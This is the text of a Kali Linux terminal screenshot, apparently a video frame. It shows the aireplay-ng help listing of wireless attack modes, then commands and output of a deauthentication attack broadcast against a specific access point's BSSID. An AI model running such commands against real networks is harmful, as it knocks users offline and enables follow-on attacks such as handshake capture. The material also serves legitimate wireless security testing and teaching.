 Applications
Home
Kali 1.0.6
root
File Edit View VM Tabs Help
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
No replay interface specified.
root@kali:~# aireplay-ng --deauth -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
Invalid deauthentication count or missing value. [>=0]
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
14:18:47 Waiting for beacon frame (BSSID: 48:F8:B3:45:E5:70) on channel 2
14:18:47 mon0 is on channel 2, but the AP uses channel 1
root@kali:~# aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
14:19:20 Waiting for beacon frame (BSSID: 48:F8:B3:45:E5:70) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:19:20 Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~